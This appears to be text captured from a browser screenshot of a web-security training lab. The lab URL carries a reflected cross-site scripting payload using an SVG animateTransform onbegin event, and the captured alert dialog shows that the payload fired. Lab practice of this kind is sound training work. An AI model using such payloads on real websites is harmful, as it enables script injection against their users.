 https://0aef00b70429596083351f12004c0021.h1-web-security-academy.net/?search=<svg><animateTransform onbegin=alert(0)>
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Webs Hacking
f00b70429596083351f12004c0021.h1-web-security-academy.net
0
OK